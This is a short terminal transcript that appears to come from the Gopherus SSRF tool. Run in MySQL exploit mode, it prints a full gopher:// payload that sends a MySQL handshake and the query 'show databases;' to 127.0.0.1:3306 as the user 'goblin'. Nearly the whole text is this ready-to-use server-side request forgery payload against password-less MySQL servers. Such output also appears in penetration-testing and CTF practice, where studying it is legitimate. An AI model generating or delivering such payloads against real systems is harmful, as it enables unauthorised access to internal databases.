 └─$ python2 gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%0
3%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%3
2%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%0
6%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%7
4%61%62%61%73%65%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------